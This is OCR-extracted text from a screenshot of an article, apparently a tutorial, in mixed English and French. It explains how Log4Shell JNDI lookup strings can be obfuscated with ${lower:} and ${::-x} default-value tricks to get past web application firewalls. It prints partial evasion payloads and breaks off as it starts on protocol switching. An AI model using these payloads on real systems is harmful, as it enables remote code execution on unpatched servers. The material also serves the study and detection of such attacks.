
${${lower:j}ndi:${lower:l}${lower:d}a${lo
Résultat :
The WAF sees safe characters, but Log4j
reassembles them into
jndi:ldap
.
2. The “Default Value” Trick
The syntax
${variable:-default}
allows
for massive obfuscation. If
variable
is
undefined, the default is used.
Charge utile :
${${::-j}${::-n}${::-d}${::-
i}:${::-l}${::-d}${::-a}${::-p}://...}
Résultat :
Depuis
::
is not a valid variable, it
defaults to
j
,
n
,
d
,
i
.
3. Protocol Switching
While LDAP was the primary vector, RMI